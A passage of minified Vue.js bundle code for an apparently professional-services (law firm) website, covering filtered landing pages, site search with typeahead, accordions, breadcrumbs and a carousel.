"${t}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Type&&(this.setFilter("type",e.Type),this.setFilteredDropdown("subtype",e.Type,"type")),e.Practice&&(this.setFilter("practice",e.Practice),this.setFilteredDropdown("topic",e.Practice,"practice")),e.Industry&&(this.setFilter("industry",e.Industry),this.setFilteredDropdown("topic",e.Industry,"industry")),e.Professional&&this.setFilter("professional",e.Professional),e.DateRange&&this.setFilter("daterange",e.DateRange),e.Topic&&this.setFilter("topic",e.Topic),e.Office&&this.setFilter("office",e.Office),e.SubType&&this.setFilter("subtype",e.SubType),e.ViewAll&&this.setFilter("viewall",e.ViewAll),e.EventType&&this.setHiddenFilter("eventtype",e.EventType),e.InsightType&&this.setHiddenFilter("insighttype",e.InsightType),e.Campaign&&this.setFilter("campaign",e.Campaign),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},isAvailableFilter(){return!1},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value,t),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onViewAllClick(e){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",e)},clearKeywordFilter(){this.clearFilter("keyword")},clearDropdownFilter(e){this.clearFilter(e.key)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new TimelineLite).fromTo(e,.3,{height:0,overflow:"hidden"},{height:"auto",overflow:"visible"}).eventCallback("onReverseComplete",function(){TweenLite.set(e,{height:0,overflow:"hidden"})}).pause()},getTypeaheadResults(e){return i.get("/api/insights/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],372:[function(e,t,n){"use strict";var i=e("gsap");const r=e("axios/dist/browser/axios.cjs");var o=e("vue/dist/vue.min.js"),s=e("../mixins/landing-page"),e=e("../mixins/global"),a={apiEndpoint:"/api/about/newsresults",additionalFilters:[{key:"keyword",value:void 0},{key:"viewall",value:void 0}],hiddenFilters:[{key:"newstype",value:void 0}]};t.exports=document.getElementById("newsLandingApp")?new o({el:"#newsLandingApp",mixins:[e(),s(a)],data:{typeAheadTake:window.json.TypeAheadTake},mounted(){this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotViewAllFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===this.labelToKey(t)})[0];if(e)return e;console.error(`Cannot find a dropdown with name "${t}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Type&&this.setFilter("type",e.Type),e.Practice&&this.setFilter("practice",e.Practice),e.Industry&&this.setFilter("industry",e.Industry),e.Professional&&this.setFilter("professional",e.Professional),e.DateRange&&this.setFilter("daterange",e.DateRange),e.Office&&this.setFilter("office",e.Office),e.ViewAll&&this.setFilter("viewall",e.ViewAll),e.NewsType&&this.setHiddenFilter("newstype",e.NewsType),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},isAvailableFilter(){return!1},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onViewAllClick(e){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",e)},clearKeywordFilter(){this.clearFilter("keyword")},clearDropdownFilter(e){e=e.key;this.clearFilter(e)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new i.TimelineLite).set(e,{height:"auto"}).from(e,.3,{height:0}).eventCallback("onReverseComplete",function(){i.TweenLite.set(e,{height:0})}).pause()},getTypeaheadResults(e){return r.get("/api/about/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,gsap:342,"vue/dist/vue.min.js":366}],373:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("officeDetailApp")?new i.default({el:"#officeDetailApp",mixins:[e()],data:()=>({filters:[],models:[]}),computed:{allOpen(){return!!this.models.length&&this.models.every(e=>e.isOpen)},hasAnyFilters(){return this.filters.some(this.hasFilterValue)}},mounted(){this.animateHero()},methods:{hasFilterValue:e=>void 0!==e.value,onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},animateHero(){const e=this.$refs["wrapper"];e&&(this.requestTimeout(()=>e.classList.add("hero__image-wrapper--ready"),0),this.requestTimeout(()=>e.classList.add("hero__image-wrapper--revealed"),600))},register(e){this.models.push(e)},toggleAll(){const t=this.allOpen;this.models.forEach(e=>{t?e.close():e.open()})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],374:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),r=e("lodash/debounce");e=e("../mixins/global");t.exports=document.getElementById("officeLandingApp")?new i({el:"#officeLandingApp",mixins:[e()],data(){return{dropdown:void 0,isModalOpen:!1,activeIndex:-1}},mounted(){window.addEventListener("resize",this.onResize),this.$nextTick(()=>{this.onResize()})},destroyed(){window.removeEventListener("resize",this.onResize)},methods:{onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.$refs.videoPlayer.pause()},onDropdownChange(e){"undefined"===this.dropdown&&(this.dropdown=void 0),document.location.href=this.dropdown},mouseEnter(e){this.activeIndex=e},mouseLeave(){this.activeIndex=-1},onResize:r(function(){this.$refs.hero.scrollHeight>this.$refs.hero.clientHeight&&(this.$refs.hero.style.height=this.$refs.hero.scrollHeight+"px")},100)}}):void 0},{"../mixins/global":423,"lodash/debounce":352,"vue/dist/vue.min.js":366}],375:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("professionalsDetailApp")?new i({el:"#professionalsDetailApp",mixins:[e()],data:{isSubheaderVisible:!1,areConnectLinksExpanded:!1,isPlaying:!1,hasImage:window.json.HasImage,numberOfOffices:window.json.NumberOfOffices},mounted(){window.addEventListener("scroll",this.onScroll,!!this.isPassiveSupported()&&{passive:!0}),this.animateHero(),this.initializeAudio()},destroyed(){window.removeEventListener("scroll",this.onScroll)},methods:{animateHero(){const e=this.$refs["wrapper"];e&&(this.requestTimeout(()=>e.classList.add("hero__image-wrapper--ready"),0),this.requestTimeout(()=>e.classList.add("hero__image-wrapper--revealed"),600))},onScroll(){this.isSubheaderVisible=this.isNotAtTopOfPage()},onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},isPassiveSupported(){let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e},isNotAtTopOfPage(){return 0<window.scrollY},openConnectLinks(){this.areConnectLinksExpanded=!0},closeConnectLinks(){this.areConnectLinksExpanded=!1},playCallback(){this.isPlaying=!0},pauseCallback(){this.isPlaying=!1},initializeAudio(){var e=document.getElementById("audioComponent"),t=document.getElementById("audioControl");null!=t&&(t.onclick=function(){return e.play(),!1})}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],376:[function(e,t,n){"use strict";var i=e("gsap");const r=e("axios/dist/browser/axios.cjs");var o=e("vue/dist/vue.min.js"),s=e("../mixins/landing-page"),e=e("../mixins/global"),a={apiEndpoint:"/api/professionals/results",additionalFilters:[{key:"keyword",value:void 0},{key:"letter",value:void 0},{key:"advanceddegree",value:void 0},{key:"viewall",value:void 0},{key:"page",value:void 0}]};t.exports=document.getElementById("professionalsLandingApp")?new o({el:"#professionalsLandingApp",mixins:[e(),s(a)],data:{areAdvancedOptionsExpanded:!1,timelines:{advancedOptimeTimeline:void 0},hasAdvancedDegree:!1},mounted(){this.timelines={advancedOptionTimeline:this.newHeightTimeline(this.$refs.advancedOptions)},this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},activeLetterFilter(){return this.filters.filter(this.isLetterFilter)[0]},activeAdvancedDegreeFilter(){return this.filters.filter(this.isAdvancedDegreeFilter)[0]},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},activePageFilter(){return this.filters.filter(this.isPageFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},hasActiveLetterFilter(){return this.hasFilterValue(this.activeLetterFilter)},hasActiveAdvancedDegreeFilter(){return this.hasFilterValue(this.activeAdvancedDegreeFilter)},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotLetterFilter).filter(this.isNotAdvancedDegreeFilter).filter(this.isNotViewAllFilter).filter(this.isNotPageFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isLetterFilter:e=>"letter"===e.key,isNotLetterFilter:e=>"letter"!==e.key,isAdvancedDegreeFilter:e=>"advanceddegree"===e.key,isNotAdvancedDegreeFilter:e=>"advanceddegree"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,isPageFilter:e=>"page"===e.key,isNotPageFilter:e=>"page"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===t})[0];if(e)return e;console.error(`Cannot find a dropdown with name "${label}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Letter&&this.setFilter("letter",e.Letter),e.Office&&this.setFilter("office",e.Office),e.Title&&this.setFilter("title",e.Title),e.Practice&&this.setFilter("practice",e.Practice),e.Industry&&this.setFilter("industry",e.Industry),e.Experience&&this.setFilter("experience",e.Experience),e.Bar&&this.setFilter("bar",e.Bar),e.Court&&this.setFilter("court",e.Court),e.School&&this.setFilter("school",e.School),e.Degree&&this.setFilter("degree",e.Degree),e.AdvancedDegree&&this.setFilter("advanceddegree",e.AdvancedDegree),e.ViewAll&&this.setFilter("viewall",e.ViewAll),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},setLetter(e,t){!1===t&&(t=e.toUpperCase(),this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("letter",t))},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onTypeaheadFilterClick(){this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onAdvancedDegreeClick(){this.hasActiveAdvancedDegreeFilter?this.clearFilter("advanceddegree"):(this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("advanceddegree",!0))},onViewAllClick(){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",!0)},clearDropdownFilter(e){e=e.key;this.clearFilter(e)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new i.TimelineLite).fromTo(e,.3,{height:0,overflow:"hidden"},{height:"auto",overflow:"visible"}).eventCallback("onReverseComplete",function(){i.TweenLite.set(e,{height:0,overflow:"hidden"})}).pause()},getTypeaheadResults(e){return r.get("/api/professionals/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,gsap:342,"vue/dist/vue.min.js":366}],377:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("serviceDetailApp")?new i.default({el:"#serviceDetailApp",mixins:[e()],data:()=>({models:[]}),computed:{allOpen(){return!!this.models.length&&this.models.every(e=>e.isOpen)}},methods:{register(e){this.models.push(e)},toggleAll(){const t=this.allOpen;this.models.forEach(e=>{t?e.close():e.open()})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],378:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};const r=e("axios/dist/browser/axios.cjs");var o=e("../mixins/landing-page"),e=e("../mixins/global"),s={apiEndpoint:"/api/services/results",additionalFilters:[{key:"keyword",value:void 0}],hiddenFilters:[{key:"showaz",value:void 0}]};t.exports=document.getElementById("serviceLandingApp")?new i.default({el:"#serviceLandingApp",mixins:[e(),o(s)],data:()=>({showAZ:!1,practiceModels:[],industryModels:[]}),mounted(){this.query.Keyword&&this.setKeyword(this.query.Keyword),this.query.ShowAZ&&!0===this.query.ShowAZ&&this.toggleAZView()},computed:{allOpenPractices(){return!!this.practiceModels.length&&this.practiceModels.every(e=>e.isOpen)},allOpenIndustries(){return!!this.industryModels.length&&this.industryModels.every(e=>e.isOpen)},expandHidden(){return this.hasAnyFilters||this.showAZ},azHidden(){return this.hasAnyFilters||!this.showAZ},activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},serviceResultsCounter(){return"Showing "+this.results.length+(1===this.results.length?" Result":" Results")}},methods:{toggleAZView(){this.showAZ=!this.showAZ,this.setFilter("keyword",void 0),this.showAZ?(this.setHiddenFilter("showaz",!0),this.replaceUrl()):this.clearHiddenFilter("showaz")},registerPractice(e){this.practiceModels.push(e)},registerIndustry(e){this.industryModels.push(e)},toggleAllPractices(){const t=this.allOpenPractices;this.practiceModels.forEach(e=>{t?e.close():e.open()})},toggleAllIndustries(){const t=this.allOpenIndustries;this.industryModels.forEach(e=>{t?e.close():e.open()})},isKeywordFilter:e=>"keyword"===e.key,setKeyword(e){this.clearHiddenFilter("showaz"),e&&this.setFilterAndUrlAndSearch("keyword",e)},clearKeywordFilter(){this.clearFilter("keyword")},getTypeaheadResults(e){return r.get("/api/services/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadFilterTake).then(e=>{e=e.data;return e.results})}},watch:{hasAnyFilters(e){e&&(this.showAZ=!1)}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],379:[function(e,t,n){"use strict";const i=e("axios/dist/browser/axios.cjs");var r=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("siteSearchApp")?new r({el:"#siteSearchApp",mixins:[e()],data:{currentFilter:{key:window.json.Query.Section,value:window.json.Query.Section},typedKeyword:window.json.Query.Keyword,currentKeyword:window.json.Query.Keyword,page:window.json.Query.Page,pagesize:window.json.Query.Take,typeaheadTake:window.json.TypeaheadTake,searchResults:[],hasSearchFinished:!1,resultsCount:0,hasMoreResults:!1,query:window.json.Query},mounted(){(this.currentKeyword||this.currentFilter.value)&&this.getResults()},computed:{stateToCache(){return{currentFilter:this.currentFilter,currentKeyword:this.currentKeyword,searchResults:this.searchResults,resultsCount:this.resultsCount,page:this.page}},hasActiveSectionFilters(){return this.currentFilter.value},fullUrl(){return[window.location.origin,window.location.pathname,this.queryString].join("")},activeKeywordFilter(){return{value:this.currentKeyword}},queryString(){var e="";return this.currentKeyword&&(e+="keyword="+this.currentKeyword),this.currentFilter.value&&(e+=e?"&section="+this.currentFilter.value:"section="+this.currentFilter.value),1<this.page&&(e+=e?"&page="+this.page:"page="+this.page),10!==this.pagesize&&(e+=e?"&take="+this.pagesize:"take="+this.pagesize),e?"?"+e:""},resultsCounter(){return"Showing "+this.searchResults.length+" of "+this.resultsCount+(1===this.resultsCount?" Result":" Results")}},methods:{replaceUrl(){window.history.replaceState(this.stateToCache,null,this.fullUrl)},changeCurrentFilter(e,t){this.hasSearchFinished=!1,this.currentFilter.key=e,this.currentFilter.value=t,this.page=1,this.currentKeyword||this.currentFilter.value?this.getResults():(this.searchResults=[],this.replaceUrl())},clearKeywordFilter(){this.currentKeyword="",this.typedKeyword="",this.page=1,this.currentFilter.value?this.getResults():(this.searchResults=[],this.replaceUrl())},clearSectionFilter(){this.currentFilter={key:"",value:""},this.page=1,this.currentKeyword?this.getResults():(this.searchResults=[],this.replaceUrl())},clearAllFilters(){this.clearKeywordFilter(),this.clearSectionFilter()},setKeyword(e){this.hasSearchFinished=!1,this.currentKeyword=e,(this.currentKeyword||this.currentFilter.value)&&this.getResults()},getResults(){return i.get("/api/sitesearch/searchresults?keyword="+encodeURIComponent(this.currentKeyword)+"&section="+encodeURIComponent(this.currentFilter.value)+"&page="+this.page+"&pagesize="+this.pagesize).then(this.onSearchSuccess).catch(this.onSearchError).then(this.replaceUrl)},getTarget(e){return-1<e.indexOf(location.hostname)?"":"__blank"},onSearchSuccess(e){var e=e["data"],t=e.Records.Page;t.forEach(e=>{var t=e.Title.split("|");1<t.length&&(e.Title=t[0]+"|"+t[1])}),1<this.page?this.searchResults=this.searchResults.concat(t):this.searchResults=t,this.resultsCount=e.Info.Page.TotalRecordCount,this.hasMoreResults=e.Info.Page.CurrentPage<e.Info.Page.NumberOfPages,this.hasSearchFinished=!0},onSearchError(e){console.error(e),this.searchResults=[],this.hasSearchFinished=!0},loadMoreResults(){this.page++,this.getResults()},getTypeaheadResults(e){return i.get("/api/sitesearch/searchresults?keyword="+encodeURIComponent(e)+"&page=1&pagesize="+this.typeaheadTake).then(e=>{e=e.data;return e.Records.Page})}}}):void 0},{"../mixins/global":423,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],380:[function(e,t,n){"use strict";var r=e("gsap"),e=e("vue/dist/vue.min.js");t.exports=e.component("AccordionsRte",{props:["collapseall","expandall"],data(){return{labels:{collapse:this.collapseall,expand:this.expandall},accordions:[]}},mounted(){var n,t=document.getElementsByClassName("accordions__accordion");if(t&&0<t.length){var i=[];for(let e=0;e<t.length;e++)t[e].setAttribute("accordion-index",e),r.TweenLite.set(t[e].getElementsByClassName("accordions__content")[0],{visibility:"hidden"}),i.push(e);this.accordions=(n=t,i.reduce((e,t)=>(e[t]={isOpen:!1,timeline:void 0,container:n[t],button:n[t].getElementsByClassName("accordions__button")[0],content:n[t].getElementsByClassName("accordions__content")[0]},e),{}))}},computed:{toggleAllLabel(){return this.showCollapseAll?this.labels.collapse:this.labels.expand},areAllAccordionsOpen(){return Object.keys(this.accordions).every(e=>this.accordions[e].isOpen)},showCollapseAll(){return this.areAllAccordionsOpen},showExpandAll(){return!1===this.showCollapseAll}},methods:{toggleAll(){const t=this.showExpandAll;Object.keys(this.accordions).forEach(e=>{e=this.accordions[e];e.isOpen=t,this.animateAccordion(e),this.toggleClasses(e)})},toggleAccordion(){var e=this.getAccordionIndex(event),t=this.accordions[e];t?(t.isOpen=!t.isOpen,this.animateAccordion(t),this.toggleClasses(t)):console.error(`Could not find accordion '${e}'`)},toggleClasses(e){e.button.classList.toggle("accordions__button--active",e.isOpen),e.content.classList.toggle("accordions__content--expanded",e.isOpen)},getAccordionIndex(t){if(t){let e=t.target;for(;e!==document.body;){if(e.getAttribute("accordion-index"))return e.getAttribute("accordion-index");e=e.parentElement}}},animateAccordion(e){e.timeline=e.timeline||this.getExpandTimeline(e.content),e.isOpen?e.timeline.play():e.timeline.reverse()},getExpandTimeline(e){return(new r.TimelineLite).fromTo(e,.8,{height:0},{height:e.scrollHeight,visibility:"visible"}).fromTo(e,.8,{opacity:0,transform:"translateY(38px)"},{opacity:1,transform:"translateY(0)"}).eventCallback("onReverseComplete",function(){r.TweenLite.set(e,{height:0,visibility:"hidden"})}).pause()},expandAccordion(e){},collapseAccordion(e){e.reverse()}}})},{gsap:342,"vue/dist/vue.min.js":366}],381:[function(e,t,n){"use strict";var i=e("gsap"),r=e("vue/dist/vue.min.js");const o=e("smooth-scroll");t.exports=r.component("Accordions",{props:["collapseall","expandall","accordionkeys"],data(){return{labels:{collapse:this.collapseall,expand:this.expandall},accordions:this.accordionkeys.split("~|~").reduce((e,t)=>(e[t]={isOpen:!1,timeline:void 0},e),{}),activeAccordionIndex:void 0,smoothScroll:void 0,activeAccordionTitle:void 0}},mounted(){this.setDefaultAccordionStyle(),this.smoothScroll=new o("",{speed:2e3,offset:82,before:this.openActiveAccordion}),window.addEventListener("load",()=>{this.setActiveAccordion()})},computed:{toggleAllLabel(){return this.showCollapseAll?this.labels.collapse:this.labels.expand},areAllAccordionsOpen(){return Object.keys(this.accordions).every(e=>this.accordions[e].isOpen)},showCollapseAll(){return this.areAllAccordionsOpen},showExpandAll(){return!1===this.showCollapseAll},fullUrl(){return[window.location.origin,window.location.pathname,-1<this.activeAccordionIndex?"?accordion="+this.activeAccordionTitle:""].join("")}},methods:{setActiveAccordion(){var e,t=this.getParameterByName("accordion");t.length&&(e=document.querySelector('[data-title="'+t+'"]'),this.activeAccordionTitle=t,this.activeAccordionIndex=e.parentElement.classList[e.parentElement.classList.length-1].split("__").slice(-1),t=document.querySelector(".accordion__index__"+this.activeAccordionIndex),this.smoothScroll.animateScroll(t))},openActiveAccordion(){var e=-1<this.activeAccordionIndex?Object.keys(this.accordions)[this.activeAccordionIndex]:"";this.toggleAccordion(e,this.activeAccordionIndex,this.activeAccordionTitle)},getParameterByName(e,t){t=t||window.location.href,e=e.replace(/[\[\]]/g,"\\$&");e=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return e?e[2]?decodeURIComponent(e[2].replace(/\+/g," ")):"":null},toggleAll(){const n=this.showExpandAll;this.activeAccordionIndex=this.areAllAccordionsOpen?void 0:"all",window.history.replaceState({accordion:this.activeAccordionTitle},null,this.fullUrl),Object.keys(this.accordions).forEach(e=>{var t=this.accordions[e];t.isOpen=n,this.animateAccordion(t,e)})},setDefaultAccordionStyle(){Object.keys(this.accordions).forEach(e=>{var t=this.accordions[e];this.setAccordionVisibility(t,e)})},toggleAccordion(e,t,n){var i=this.accordions[e];i?(this.activeAccordionTitle=n,i.isOpen=!i.isOpen,this.animateAccordion(i,e),t&&(this.activeAccordionIndex=i.isOpen?parseInt(t):void 0,window.history.replaceState({accordion:this.activeAccordionTitle},null,this.fullUrl))):console.error(`Could not find accordion '${e}'`)},setAccordionVisibility(e,t){t=this.$refs[t];i.TweenLite.set(t,{visibility:"hidden"})},animateAccordion(e,t){t=this.$refs[t];e.timeline=e.timeline||this.getExpandTimeline(t),e.isOpen?e.timeline.play():e.timeline.reverse()},getExpandTimeline(e){return(new i.TimelineLite).fromTo(e,.8,{height:0},{height:e.scrollHeight,visibility:"visible"}).fromTo(e,.8,{opacity:0,transform:"translateY(38px)"},{opacity:1,transform:"translateY(0)"}).eventCallback("onReverseComplete",function(){i.TweenLite.set(e,{height:0,visibility:"hidden"})}).pause()},expandAccordion(e){},collapseAccordion(e){e.reverse()},isOpen(e){e=this.accordions[e];return!!e&&e.isOpen}}})},{gsap:342,"smooth-scroll":363,"vue/dist/vue.min.js":366}],382:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("breadcrumbs",{data:()=>({areShareLinksExpanded:!1}),methods:{toggleShareLinks(){this.areShareLinksExpanded=!this.areShareLinksExpanded}}})},{"vue/dist/vue.min.js":366}],383:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("BusinessOpportunities",{data:()=>({}),mounted(){this.setOpportunities()},methods:{setOpportunities(){setTimeout(()=>{var e=document.createDocumentFragment();e.appendChild(document.querySelector(".rbox-opening-list")),e.appendChild(document.querySelector(".rbox-opening-detail")),document.getElementById("opportunity-listing").appendChild(e)},250)}}})},{"vue/dist/vue.min.js":366}],384:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),e=e("../mixins/global");i.component("carousel",{data:()=>({slides_:[],currentSlideIndex:1,animationTime:700,timePerSlide:1e4,timeToWait:1e3,timeout:void 0,dontAnimate:!1,isSlideTimerEnabled:!0,isSlideTimerPaused:!1,wasCarouselInView:!1,swipe:{touchstartX:0,touchstartY:0,touchendX:0,touchendY:0}}),props:["carouseljson"],mounted:function(){var e=JSON.parse(this.carouseljson);this.slides_=e.Carousel.Slides||[],this.timePerSlide=e.TimePerSlide||1e4},mixins:[e()],computed:{firstSlide(){return 0<this.slides_.length?this.slides_[0]:void 0},lastSlide(){return 0<this.slides_.length?this.slides_[this.slides_.length-1]:void 0},slides(){return[this.lastSlide].concat(this.slides_.concat([this.firstSlide]))},currentSlide(){return this.slides[this.currentSlideIndex]},currentSlideNumber(){return(this.currentSlideIndex-1+this.slides_.length)%this.slides_.length+1},timePerSlideInSeconds(){return parseFloat(this.timePerSlide/1e3)},slidesTransformStyle(){return{transform:`translateX(-${100*this.currentSlideIndex}%)`,transition:this.dontAnimate?"none":"transform .6s linear"}},isTimerActive(){return void 0!==this.timeout},timerStyles(){return this.isTimerActive?{left:"100%",transition:`left ${this.timePerSlideInSeconds}s linear`}:{left:"0",transition:"none"}},onPreSlide(){return 0===this.currentSlideIndex},onFirstSlide(){return 1===this.currentSlideIndex},onLastSlide(){return this.currentSlideIndex===this.slides.length-2},onPostSlide(){return this.currentSlideIndex===this.slides.length-1},ariaPauseLabel(){return this.isSlideTimerPaused?"Pause Carousel":"Auto Rotate Carousel"}},methods:{onScrollWatch(e){!1!==this.wasCarouselInView||"aboveMiddle"!==e.new&&"aboveScreen"!==e.new||(this.wasCarouselInView=!0,1<this.slides_.length&&this.startSlideTimer())},pauseSlides(){this.stopSlideTimer(),this.isSlideTimerPaused=!0},resumeSlides(){this.isSlideTimerPaused=!1,this.startSlideTimer()},onNextClick(){this.disableSlideTimer(),this.nextSlide()},onPreviousClick(){this.disableSlideTimer(),this.previousSlide()},previousSlide(){this.dontAnimate=!1,this.onFirstSlide?(--this.currentSlideIndex,this.requestTimeout(this.setToLastSlide,this.animationTime)):!1===this.onPreSlide&&--this.currentSlideIndex,this.resetSlideTimer()},nextSlide(){this.dontAnimate=!1,this.onLastSlide?(this.currentSlideIndex+=1,this.requestTimeout(this.setToFirstSlide,this.animationTime)):!1===this.onPostSlide&&(this.currentSlideIndex+=1),this.resetSlideTimer()},setToFirstSlide(){this.dontAnimate=!0,this.currentSlideIndex=1},setToLastSlide(){this.dontAnimate=!0,this.currentSlideIndex=this.slides.length-2},getImageOffsetStyles(e){return{left:100*(e-this.currentSlideIndex)+"%",transition:this.dontAnimate?"opacity .3s ease-in-out":"opacity .3s ease-in-out, left .6s ease-in-out"}},startSlideTimer(){this.isSlideTimerPaused=this.slides_.length<=1,this.isSlideTimerEnabled&&!1===this.isSlideTimerPaused&&(this.timeout=setInterval(this.nextSlide,this.timePerSlide))},resetSlideTimer(){this.timeout?(this.stopSlideTimer(),this.requestTimeout(this.resetSlideTimer,this.timeToWait)):this.startSlideTimer()},stopSlideTimer(){clearInterval(this.timeout),this.timeout=void 